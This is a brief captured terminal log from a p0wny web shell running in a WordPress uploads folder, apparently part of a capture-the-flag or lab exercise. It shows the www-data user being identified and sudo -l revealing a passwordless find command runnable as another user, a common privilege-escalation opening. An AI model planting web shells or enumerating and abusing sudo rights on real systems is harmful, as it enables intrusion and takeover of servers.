 p0wny@shell:~#
p0wny@shell:â¦/wp-content/uploads# whoamiu
sh: 1: whoamiu: not found
p0wny@shell:â¦/wp-content/uploads# whoami
www-data
p0wny@shell:â¦/wp-content/uploads# sudo -l
Matching Defaults entries for www-data on ac59453413ea:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin\:/snap/bin, use_pty
User www-data may run the following commands on ac59453413ea:
(rafa) NOPASSWD: /usr/bin/find